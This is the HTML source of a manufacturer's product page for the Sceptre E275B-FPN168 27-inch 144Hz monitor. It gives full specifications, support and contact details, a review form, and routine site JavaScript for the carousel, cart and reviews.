                                                                                  <li ><a href="#specsBox10">What's in the Box?</a></li>
                                                                        </ul>
                              </nav>
                          </div>

                          <div class="col-md-8 ">
                                                            <div id="specsBox0" class="boxItem ">
                                  <h3>Display</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Active Screen Size</dt>
                                      <dd>26.9" Diagonal Viewable </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Panel Type</dt>
                                      <dd>IPS (In-Plane Switching)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Native Resolution</dt>
                                      <dd>1920 x 1080
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Refresh Rate</dt>
                                      <dd>Up to 144Hz Refresh Rate</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Aspect Ratio</dt>
                                      <dd>16:9</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Response Time</dt>
                                      <dd>1ms Blur Reduction</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Pixel Pitch</dt>
                                      <dd>0.31125mm(H) x 0.31125mm(V)
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Gamut</dt>
                                      <dd>sRGB: 120%
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Dynamic Contrast Ratio </dt>
                                      <dd>1,000,000:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Depth</dt>
                                      <dd>16.7M</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Contrast Ratio</dt>
                                      <dd>3,000:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Brightness (Typ.)</dt>
                                      <dd>300 cd/m² </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Viewing Angle</dt>
                                      <dd>Vertical: 178&deg; / Horizontal: 178&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Type</dt>
                                      <dd>Edge-lit Led</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Life</dt>
                                      <dd>30,000+ Hrs.</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Anti-Flicker</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Surface Treatment</dt>
                                      <dd>Haze 25%, 3H
</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox1" class="boxItem ">
                                  <h3>Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Color Temperature</dt>
                                      <dd>Warm, Normal (Default), Cool, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>On Screen Display Control (OSD)</dt>
                                      <dd>Quick Start, Picture, Color, System</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Picture Presets</dt>
                                      <dd>Standard, User, Movie, Eco, FPS, RTS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Game Presets</dt>
                                      <dd>FPS and RTS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>OSD Supported Languages</dt>
                                      <dd>English (Default), French, Spanish , Chinese</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Type of Sync</dt>
                                      <dd>AMD FreeSync&trade;  Premium</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Blue Light Shift</dt>
                                      <dd>Available</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Overdrive</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Auto Dynamic Contrast Mode</dt>
                                      <dd>Available</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gamma</dt>
                                      <dd>Adjustable</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox2" class="boxItem ">
                                  <h3>Audio Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Speakers</dt>
                                      <dd>2 x 2W/4Ω</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox3" class="boxItem ">
                                  <h3>Inputs &amp; Outputs</h3>
                                                                    <div class="ddGroup ">
                                      <dt>HDMI (# of Ports &amp; Version)</dt>
                                      <dd>3 x HDMI; HDMI 1 & 2 (1.4); HDMI 3 (2.0)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported HDMI Signals</dt>
                                      <dd>Up to 1920 x 1080 resolution @ 120Hz; 1080P,1080i,720P,576P,480P</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>DP (# of Ports &amp; Version)</dt>
                                      <dd>1 x DisplayPort (1.2)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported DP Signals</dt>
                                      <dd>Up to 1920 x 1080 resolution @ 144Hz; 1080P,1080i,720P,576P,480P</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>3.5mm Headphone Jack (Output)</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox4" class="boxItem ">
                                  <h3>Mechanical Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Chassis Colors</dt>
                                      <dd>Black</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Bezel Width</dt>
                                      <dd>10.49 mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Tilt</dt>
                                      <dd>Backward:15° Forward:5°</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck / Stand Detachable</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Pattern (mm)</dt>
                                      <dd>75mm x 75mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Screw Size (mm)</dt>
                                      <dd>M4 x 12mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Screw Size &amp; Quantity (mm)</dt>
                                      <dd>M4 x 26mm (4pcs.)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Screw Size &amp; Quantity (mm)</dt>
                                      <dd>M3 x 14mm (2pcs.)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Monitor Neck Height (inches)</dt>
                                      <dd>12.26"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Security Lock</dt>
                                      <dd>No</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox5" class="boxItem ">
                                  <h3>Dimensions</h3>
                                                                    <div class="ddGroup ">
                                      <dt>With Stand (inches, W x H x D)</dt>
                                      <dd>24.37" x 18.44" x 7.89"
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Without Stand (Inches, W x H x D)</dt>
                                      <dd>24.37" x 14.39" x 1.61"
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Carton Box Dimension (inches, W x H x D)</dt>
                                      <dd>27.76" x 17.4" x 6.93"
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Separation Dimension (Inches, W x D)</dt>
                                      <dd>17.04" x 7.78" x 1.83"</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox6" class="boxItem ">
                                  <h3>Weight</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight with Stand (lbs)</dt>
                                      <dd>11.55 lbs</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight without Stand (lbs)</dt>
                                      <dd>10.09 lbs</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gross Weight (lbs)</dt>
                                      <dd>16.53 lbs</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox7" class="boxItem ">
                                  <h3>Power</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Type</dt>
                                      <dd>Adapter 12V, 4A</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Range (V, A, Hz)</dt>
                                      <dd>100-240VAC,47-63Hz,1.4A
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Consumption (Typical)</dt>
                                      <dd>35W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Maximum</dt>
                                      <dd><48W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Standby</dt>
                                      <dd>≤0.5W
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Sleep</dt>
                                      <dd>≤0.5W
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Off</dt>
                                      <dd>≤0.5W
</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox8" class="boxItem ">
                                  <h3>Regulations / Certifications</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Regulations</dt>
                                      <dd>cTUVus,  FCC, ISTA, RoHS
</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Certifications</dt>
                                      <dd>HDMI, AMD
</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox9" class="boxItem ">
                                  <h3>Warranty</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Limited Parts and Labor</dt>
                                      <dd>One Year </dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox10" class="boxItem ">
                                  <h3>What's in the Box?</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Power Cable</dt>
                                      <dd>AC Power Cable x 1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Display Cable</dt>
                                      <dd>DP Cable x 1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Accessories</dt>
                                      <dd>Display x 1, Stand x 1, Screw Driver x 1 ,Display Neck x 1, Display Base x 1,Screws x 2, Neck Screws x 4, User Guide x 1, Warranty Card x 1</dd>
                                  </div>
                                                                                                                                        <div class="ddGroup ">
                                      <dt>Power Adapter</dt>
                                      <dd>
                                          <a href="https://www.sceptre.com/Monitors/IPS-Series/12V-4A-AC-Power-Adapter-product1448category12category99.html"  class="img">
                                              AC12V-4A                                          </a>

                                      </dd>
                                  </div>
                                                             </div>
                                                      <div id="dynamicblank" style="height:0px;"></div>
                      </div>
              </div>
          </div>
              </div>
          </section>
      
      <!--- Review -->
      <!-- 2015/05/20 Evan add BarzaVoice -->
      <!-- <script type="text/javascript" src="//display.ugc.bazaarvoice.com/static/sceptre-rr/en_US/bvapi.js"></script> //-->
          <section id="reviews" class="tab-pane fade in">
              <div class="panel-body">
                  <a name="tag_reviews" id="tag_reviews"></a>
                  <div class="container">
                      <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="col-md-4  text-center reviewsTotal">
                                  <div class="summary">
                                                                                  <img src="image/overall_0.png" />                                      <span class="verticalline"></span>0 Reviews
                                                                        </div>
                                  <div class="row summary">
                                                                                  <a href="https://www.sceptre.com/account/login.html">To submit a Review, please <br>login to your account first.</a>                                                                        </div>
                              </div>
                              <div class="col-md-8">
                                                                </div>
                          </div>
                      </div>
                      
                  </div>
                  <div class="row">
                    <div class="reviews_warp col-lg-10 col-lg-offset-1">
                        
                                            </div>
                  </div>
                  <div class="loading col-lg-10 col-lg-offset-1">Loading...</div>
              </div>
          </section>

      <!--- Support -->
          <section id="support" class="tab-pane fade in">
              <div class="panel-body">
                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SUPPORT CATEGORIES</h2>
                                  <ul class="nav">
                                      <li class="active"><a href="#supportBox01">MANUAL</a></li>
                                      <li><a href="#supportBox02">FREQUENTLY ASKED QUESTIONS</a></li>
                                      <li><a href="#supportBox03">WARRANTY/REGISTRATION</a></li>
                                      <li><a href="#supportBox04">CONTACT US</a></li>
                                  </ul>
                              </nav>
                          </div>
                          <div class="col-md-8">
                              <div id="supportBox01" class="boxItem">
                                  <h3>DOWNLOADS</h3>
                                  <div class="con">
                                      <p>
                                                                                              <a href="../../g_clump/pub/Manuals/LEDMONITOR/E275B-FPN168-UM_20210524.pdf" class="btnPdf"><span  title="">Download Manual</span></a>
                                                                                      &nbsp; &ensp; &emsp; <a href="support/GalleryZip.php?product_id=1316"  class="btnPic">Product Photos</a>
                                      </p>
                                  </div>
                              </div>
                              <div id="supportBox02" class="boxItem">
                                  <h3>FREQUENTLY ASKED QUESTIONS</h3>
                                  <div class="con">
                                                                              <a href="/support/faqs.html">FREQUENTLY ASKED QUESTIONS</a>
                                                                        </div>
                              </div>
                              <div id="supportBox03" class="boxItem">
                                  <h3>WARRANTY REGISTRATION</h3>
                                  <div class="con">
                                      <p><a href="/support/registration.html">Register Product</a></p>
                                      <p><a href="/support/warrantyservice.html">Claim Warranty</a></p>
                                      <p><a href="/g_clump/support/doc/Warranty.pdf" class="btnPdf" target="_blank">Download Warranty Policy</a></p>
                                  </div>
                              </div>
                              <div id="supportBox04" class="boxItem">
                                  <h3>CONTACT US</h3>

                                  <!-- 內容兩欄 calss增加colTwo -->
                                  <div class="con colTwo">
                                      <p>
                                          <strong>CUSTOMER SERVICE</strong>
                                      </p>
                                      <p>
                                          Phone#:
                                          <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreCS@Sceptre.com
                                      </p>
                                      <p>
                                          <strong>TECH SUPPORT</strong>
                                      </p>
                                      <p>
                                          Phone#: <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreTS@Sceptre.com <br />
                                          <a href="#" onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');">Live Chat</a>
                                      </p>
                                      <p>
                                          <strong>HOURS OF OPERATION</strong>
                                      </p>
                                      <p>
                                          Monday to Friday 9:00AM ~ 5:30PM PST <br />
                                          Please have your Product/Serial # ready.
                                      </p>
                                  </div>
                              </div>
                          </div>
                      </div>
              </div>
        </div>
      </section>

      <!--- Related product -->
      <!--
          //-->
  </div>

    <!--
    <div class="tags"><b>Tags:</b>
            <a href="https://www.sceptre.com/product/search.html?tag=27 inch">27 inch</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=27&quot;=">27&quot;</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=1920 x 1080">1920 x 1080</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=1080P resolution">1080P resolution</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=LED">LED</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=HDMI">HDMI</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=DisplayPort">DisplayPort</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=144Hz">144Hz</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=IPS Panel">IPS Panel</a>
          </div>
      //-->
    <div id="div_review" style="display:none;" class="reviewbox">
        <form id="review_form" action="" method="get">
        <input type="hidden" name="customer_review_count" id="customer_review_count" value="0">
        <div class="review_outer">
            <div class="col-md-2 leftcol">
                <div  class="rowspace">
                                                                        <img class="img-responsive img" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide01-70x70.jpg" alt="" />
                                                            </div>
                <div style="color:#fff;"><h1>E275B-FPN168<h1></div>
            </div>
            <div class="col-md-10 rightcol">
                <h2 id="review-title">My Review for E275B-FPN168</h2>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Your Name:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                            <input type="text" id="name" name="name" value="" style="width: 50%;" class="required" rangelength="4,25" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Title:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                        <input type="text" id="title" name="title" value="" style="width: 98%;"  class="required"  rangelength="2,50" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-12">
                        <span class="title">
                            Your Review:</span>
                    </div>
                    <div class="col-md-12">
                        <div class="inputgroup">
                        <textarea name="text" id="text" cols="40" rows="5" style="width: 98%;"  class="required"  rangelength="26,1000"></textarea>
                        <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span>
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput ratingblock">
                    <div class="col-md-12">
                        <div class="inputgroup">
                            <span class="title">Rating:</span>
                            <div class="reviewstar"></div><div class="text"></div>
                            <input type="hidden" name="rating" id="rating" value=""  class="required">
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput" >
                    <div class="col-md-3">
                        <span class="title">
                            Enter the code in the box:</span>
                    </div>
                    <div class="inputgroup">
                        <div class="col-md-3">
                            <input type="text" name="captcha" id="captchai" value=""  class="required"  rangelength="6,6" />
                        </div>
                        <div class="col-md-6">
                            <img src="index.php?route=product/product/captcha" alt="" id="captcha" />
                        </div>
                    </div>
                </div>

                <div class="row rowspace">
                    <div class="col-md-12">
                        <div class="buttons">
                            <div class="right"><a id="button-review" class="button">Submit Review</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </form>
   </div>

      <div  class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="videoModal" aria-hidden="true" >
          <div class="modal-dialog">
              <div class="modal-content">
                  <div class="video-btn">
                      <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                          &times;
                      </button>
                  </div>
                  <div class="video-cont"><iframe src=""></iframe></div>
              </div>
          </div>
      </div>
      <!-- 20200515 Add Product disclaimer section -->
      <section class="topDisclaimer">
          <p><br><br><br><br><br><br><br><br><br></p>
                              <div class="container">
              <div class="content_txt">
                  <p>
                      Disclaimer: All pictures shown are for illustration purpose(s) only. Actual product performance may vary.                  </p>
              </div>
          </div>
                          </section>
      </div>
    <script type="text/javascript"><!--
        function imageView() {

            $(".carousel-cell").removeClass("hide");
            $(".carousel-cell").removeClass("flickity_first");

            var $carousel = $('#pdt-photo .carousel-main').flickity({
                pageDots: true,
                lazyLoad: true,
                imagesLoaded: true,
            })

            var flkty = $carousel.data('flickity')

            var $cellButtonGroup = $('#pdt-photo .carousel-nav')
            var $cellButtons = $cellButtonGroup.find('.carousel-cell')

            var cellButtonsHeight = $cellButtons.height()
            var cellButtonGroupHeight = $cellButtonGroup.height()

            $carousel.on('select.flickity', function() {
                //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
                $(".zoomContainer").each(function () {
                    $(this).remove();
                });
                $cellButtons.filter('.is-selected').removeClass('is-selected')
                var $cellButtonSelected = $cellButtons.eq(flkty.selectedIndex).addClass('is-selected')
                var scrollY =
                    $cellButtonSelected.position().top + $cellButtonGroup.scrollTop() - (cellButtonGroupHeight + cellButtonsHeight) / 2
                $cellButtonGroup.animate({
                    scrollTop: scrollY,
                })
            })

            $cellButtonGroup.on('click', '.carousel-cell', function() {
                var index = $(this).index()
                $carousel.flickity('select', index)
            })

            if ($cellButtons.length>0) $carousel.flickity('select',0);
        }


        imageView();

        //--></script>
<script type="text/javascript"><!--

/*$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
*/
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['success']) {
                $('#profile-description').html(json['success']);
			}
		}
	});
});
    
$('#button-cart').bind('click', function() {

    if ($("#cart_form").valid()) {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('.pdtView input[type=\'text\'], .pdtView input[type=\'hidden\'], .pdtView input[type=\'radio\']:checked, .pdtView input[type=\'checkbox\']:checked, .pdtView select, .pdtView textarea'),
            dataType: 'json',
            success: function(json) {
                $('.success, .warning, .attention, information, .error').remove();

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
                        }
                    }

                    if (json['error']['profile']) {
                        $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                    }
                }

                if (json['success']) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                    $('.success').fadeIn('slow');

                    $('#cart-total').html(json['total']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        });
        return false;
    } else return false;

});
//--></script>
<script type="text/javascript"><!--
$( document ).on('click','#review .pagination a',function() {
//$('#review .pagination a').on('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});



// $('#review').load('index.php?route=product/product/review&product_id=1316');

$('#button-review').bind('click', function() {
    if ($("#review_form").valid()) {
        runReviewAjax();
        return false;
    } else return false;
});

function runReviewAjax() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=1316',
        type: 'post',
        dataType: 'json',
        data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&title=' + encodeURIComponent($('input[name=\'title\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']').val() ? $('input[name=\'rating\']').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
        beforeSend: function() {
            $('.success, .warning').remove();
            $('#button-review').attr('disabled', true);
            $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
        },
        complete: function() {
            $('#button-review').attr('disabled', false);
            $('.attention').remove();
        },
        success: function(data) {
            if (data['error']) {
                $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
            }

            if (data['success']) {
                $('#review-title').after('<div class="success">' + data['success'] + '</div>');

                $('input[name=\'name\']').val('');
                $('input[name=\'title\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').attr('checked', '');
                $('input[name=\'captcha\']').val('');
                $('input[name=\'customer_review_count\']').val("1");
                setTimeout(function() {
                    alert(data['success']);
                    parent.$.fancybox.close();
                },10)

            }
        }
    });
}

function goreviewtab() {
    $('#product_tabs a[href="#reviews"]').tab('show');
}

//--></script> 
<script type="text/javascript"><!--
//$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--

if ($( '.mediaList').length>0) {
    var $reviewflickity = new Flickity('.mediaList', {
        cellAlign: 'left',
        contain: true,
        pageDots: false,
        groupCells: true
    });
}

$(document).ready(function() {

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var target = $(e.target).attr("href") // activated tab
        if (target=="#specs") {
            var bId=$('#specs .sideNav .nav  > li:last-child a ').attr("href");
            var hash= $(bId);
            var blankHeight= $(window).height() - ( $('html, body').height() - ($(hash).position().top) ) + ( $(hash).offset().top - 82 - $(hash).position().top);
            blankHeight= (blankHeight<0?0:blankHeight);
            $("#dynamicblank").height( blankHeight + "px");
        }
    });
    /*
    $('#photoPager').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth:  80,
        itemMargin: 5,
        minItems:3,
        maxItems:5,

        asNavFor: '#photo'
    });

    $('#photo').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#photoPager"
    });

	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
    */

    $('body').scrollspy({ target: '.sideNav', offset: 90 })

    $(".reviewstar").stars({ text: ["Poor", "Fair", "Average", "Good", "Excellent"],
        click: function(i) {
        $("#rating").val(i);
        }}
    );

    $('#writereview').click(function() {
        $(".success").hide();
        $(".warning").hide();
        if ($('input[name=\'customer_review_count\']').val()>0) {
            alert("You have already submitted Review for this product.");
        } else {
            $("#review_form").validate().resetForm();
            $.fancybox(
                {
                    'href': '#div_review', 'width': '840', type: 'inline', 'height': '550', fitToView: false,
                    padding: 0,
                    autoSize: false,
                    'titleShow': false,
                    'transitionIn': 'elastic',
                    'transitionOut': 'elastic'
                }
            );
        }
    });

    $('#product_tabs a[href="#reviews"]').tab('show');

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        if ($('.divFlowTop').offset().top>$('.page-nav').offset().top+30) {
            window.scrollTo(0, $('.page-nav').offset().top + 20);
        }
        if ($(e.target).attr("href")=='#reviews') {
            $reviewflickity.resize();
        }
    });


    $.validator.setDefaults({
        highlight: function (element) {
            $(element).closest('.forminput').addClass('has-error');
        },
        unhighlight: function (element) {
            $(element).closest('.forminput').removeClass('has-error');
        },
        errorElement: 'span',
        errorClass: 'help-block',
        errorPlacement: function (error, element) {
            if (element.parent('.inputgroup').length) {
                error.insertAfter(element.parent());
            } else {
                error.insertAfter(element);
            }
        }
    });

    $.validator.addMethod("serialno", function(value, element) {
        return this.optional(element) || /^[a-z0-9_\-]+$/i.test(value);
    }, "Letters, numbers, underscores or dashes only please.");

        $('#cart_form').validate({
        ignore: ".ignore"
    });

    $('#review_form').validate({
        ignore: ".ignore",
        messages: {
            name: { required: "Your Name is required."},
            title: { required:"Title is required."},
            text: { required:"Your Review is required."},
            rating: { required:"Rating is rquired."},
            captcha: { required:"CAPTCHA is required.",
                            rangelength: jQuery.format("Must {0} Characters "),
            }
        }
    });

    $('.reviews_warp').infiniscroll();

});

    function MM_swapImgRestore() { //v3.0
        var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
    }
    function MM_preloadImages() { //v3.0
        var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
            var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
                if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
    }
    function MM_findObj(n, d) { //v4.01
        var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
            d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
        if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
        for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
        if(!x && d.getElementById) x=d.getElementById(n); return x;
    }
    function MM_swapImage() { //v3.0
        var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
            if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
    }
    var nowMenu = {"id": null, "name": null, "img": null};
    function showIt(pic,opic,id,name){
        var div = document.getElementById(id);
        if(nowMenu.id != null && nowMenu.id != id){
            document.getElementById(nowMenu["id"]).innerHTML ="<img src="+nowMenu["img"]+" border=0 id="+nowMenu["name"]+">";
        }
        nowMenu["id"] = id;
        nowMenu["name"] = name;
        nowMenu["img"] = "img/" + opic;
        div.innerHTML ="<img src=img/"+pic+" border=0 id="+name+">";
//document.getElementById(name).src = "img/"+pic;
        document.getElementById("ifm").src = document.getElementById(nowMenu["id"]).href;

        return false;
    }

    //--></script>
<!-- </div> //-->
<footer class="footer clearfix">
    ﻿
    <div class="container">
        <div class="row">
            <div class="col-lg-10 col-lg-offset-1">
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/sceptre-hiring.html">CAREER</a>
                        </dd>
                        <dd>
                            <a href="/support/contactus.html">CONTACT US</a>
                        </dd>
                    </dl>
                    </div>
                <div class="col-md-2 space-big">
                    <dl>
                        <dd>
                            <a href="/support/registration.html">REGISTER PRODUCT</a>
                        </dd>
                        <dd>
                            <a href="/support/warrantyservice.html">WARRANTY SERVICE</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/recycling.html">RECYCLING</a>
                        </dd>
                        <dd>
                            <a href="/support/disclaimer.html">PRIVACY POLICY</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-1">
                    <dl>
                        <dd>
                            <a href="/support/faqs.html">FAQ</a>
                        </dd>
                        <dd>
                            <a href="/support/profiles.html">ABOUT US</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-5">
                    <div class="sns">
                        <a href="https://www.facebook.com/SceptreInc/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon1.png"/>
                        </a>
                        <a href="https://twitter.com/SceptreDisplay" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon2.png"/>
                        </a>
                        <a href="https://www.instagram.com/sceptredisplay/?" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon3.png"/>
                        </a>
                        <a href="https://www.youtube.com/user/SceptreInc" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon4.png"/>
                        </a>
                        <!--<a href="https://sceptreblogs.com/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon5.png" />
                        </a> -->
                    </div>
                    <form id="myForm" method="post" name="mailform">
                        <div class="input-group input-group clearfix">
                            <input id="femail" name="email" type="email" class="form-control "
                                   placeholder="Join our newsletter! Enter Email Here">
